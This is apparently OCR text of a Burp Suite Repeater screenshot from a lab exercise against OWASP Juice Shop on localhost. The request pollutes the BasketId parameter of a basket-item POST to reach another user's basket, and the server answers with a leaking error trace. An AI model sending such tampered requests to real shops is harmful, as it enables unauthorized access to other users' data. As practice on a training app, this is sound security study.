 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:3000 ?
Request
Raw Params Headers Hex
1 POST /api/BasketItems/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:3000/
8 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZ
9 Content-Type: application/json
10 Content-Length: 63
11 Connection: close
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=bYhkt7
13
14 {
"ProductId":24
"BasketId":"3", 原本的BasketId
15 "BasketId":"1",
新增
16 quantity":1
}
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Wed, 04 Nov 2020 07:16:14 GMT
9 Connection: close
10 Content-Length: 2130
11
12 {
13 "error":{
14 "message":"Validation error",
15 "stack":"SequelizeUniqueConstraintError: Validation error\n    at Query.formatError (/juice-shop
16 "name":"SequelizeUniqueConstraintError",
17 "errors":[
18 {
19 "message":"BasketId must be unique",
20 "type":"unique violation",
21 "path":"BasketId",
22 "value":"1",
23 "origin":"DB",
24 "instance":{
25 "id":null,
26 "ProductId":24,
27 "BasketId":"1",
28 "quantity":1,
29 "updatedAt":"2020-11-04T07:16:14.239Z",
30 "createdAt":"2020-11-04T07:16:14.239Z"
31 },
32 "validatorKey":"not_unique",
33 "validatorName":null,
34 "validatorArgs":[
]
35 },
36 {
37 "message":"ProductId must be unique",
38 "type":"unique violation",
39 "path":"ProductId",
40 "value":24,
41 "origin":"DB",
? Search... 0 matches \n Pretty